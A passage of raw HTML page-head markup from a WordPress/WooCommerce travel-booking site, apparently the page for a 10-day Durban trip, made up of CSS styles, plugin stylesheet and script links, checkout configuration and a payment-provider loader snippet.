1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='frontcss-css' href='https://therealsouthafrica.com/wp-content/plugins/addify-abandoned-cart-recovery/includes/../assets/css/front.css?ver=3.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://therealsouthafrica.com/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://therealsouthafrica.com/wp-content/plugins/woocommerce-bookings/dist/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://therealsouthafrica.com/wp-content/plugins/woocommerce-bookings/dist/frontend.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-deposits-frontend-css' href='https://therealsouthafrica.com/wp-content/plugins/woocommerce-deposits/build/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://therealsouthafrica.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/trsa.css?ver=6981c2908401f' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/css/custom.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://therealsouthafrica.com/wp-content/themes/enfold-child/style.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://therealsouthafrica.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-single-post-1575-css' href='https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-1575.css?ver=ver-1770121597' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-1195-css' href='https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-1195.css?ver=ver-1770114231' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-1204-css' href='https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-1204.css?ver=ver-1770111812' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-1265-css' href='https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-1265.css?ver=ver-1770111812' type='text/css' media='all' />
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="frontjs-js-extra">
/* <![CDATA[ */
var php_vars = {"admin_url":"https:\/\/therealsouthafrica.com\/wp-admin\/admin-ajax.php","nonce":"0a87954f9d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/addify-abandoned-cart-recovery/includes/../assets/js/front.js?ver=1.0.0" id="frontjs-js"></script>
<script type="text/javascript" id="affirm_as_low_as-js-extra">
/* <![CDATA[ */
var affirmOptions = {"minimum":"5000","maximum":"3000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce-gateway-affirm/assets/js/affirm-as-low-as.js?ver=3.0.4" id="affirm_as_low_as-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_028827db1eacd4e85122014ba65efb19","fragment_name":"wc_fragments_028827db1eacd4e85122014ba65efb19","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/therealsouthafrica.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/js/avia-js.js?ver=7.1.2" id="avia-js-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://therealsouthafrica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://therealsouthafrica.com/wp-json/wp/v2/product/1575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://therealsouthafrica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://therealsouthafrica.com/?p=1575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://therealsouthafrica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftherealsouthafrica.com%2Ftrip%2F10-day-trip-durban%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://therealsouthafrica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftherealsouthafrica.com%2Ftrip%2F10-day-trip-durban%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" />		<script>
			if ('undefined' === typeof _affirm_config) {
				var _affirm_config = {
					public_api_key: "Z7MF6AH19GP1JZOO",
					script: "https://www.affirm.com/js/v2/affirm.js",
					locale: "en_US",
					country_code: "USA",

				};
				(function(l, g, m, e, a, f, b) {
					var d, c = l[m] || {},
						h = document.createElement(f),
						n = document.getElementsByTagName(f)[0],
						k = function(a, b, c) {
							return function() {
								a[b]._.push([c, arguments])
							}
						};
					c[e] = k(c, e, "set");
					d = c[e];
					c[a] = {};
					c[a]._ = [];
					d._ = [];
					c[a][b] = k(c, a, b);
					a = 0;
					for (
						b = "set add save post open " +
							"empty reset on off trigger ready setProduct"
							.split(" ");
						a < b.length; a++
					) d[b[a]] = k(c, e, b[a]);
					a = 0;
					for (b = ["get", "token", "url", "items"]; a < b.length; a++)
						d[b[a]] = function() {};
					h.async = !0;
					h.src = g[f];
					n.parentNode.insertBefore(h, n);
					delete g[f];
					d(g);
					l[m] = c
				})(
					window,
					_affirm_config,
					"affirm",
					"checkout",
					"ui",
					"script",
					"ready"
				);
			}
		</script>
		<style type="text/css" id="et-social-custom-css">
				 
			</style><link rel="preload" href="https://therealsouthafrica.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Us3DX1jpty_DhAktkQUglpogVHjNQrNipPvZ8Cc1K6E" />

<link rel="icon" href="https://therealsouthafrica.com/wp-content/uploads/IMG_7915-300x173.jpg" type="image/x-icon">
<!--[if lt IE 9]><script src="https://therealsouthafrica.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Real South Africa Travel and Tourism RSS2 Feed" href="https://therealsouthafrica.com/feed/" />
<link rel="pingback" href="https://therealsouthafrica.com/xmlrpc.php" />
			<link rel="preload" href="https://therealsouthafrica.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="hustle-module-9-0-styles" class="hustle-module-styles hustle-module-styles-9">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-popup-content {max-width: 750px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_9  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_9  .hustle-popup-content .hustle-info,.hustle-ui.module_id_9  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_9  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_9  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_9 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_9 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_9 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image {background-color: #ffffff;}.hustle-ui.module_id_9 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image {max-width: 44%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_9 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 40px 45px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_9 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 45px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 60px 40px 60px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-content .hustle-content-wrap {padding: 60px 0 60px 0;}} .hustle-ui.module_id_9 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_9 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 700 14px/18px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 14px/18px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_9 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: 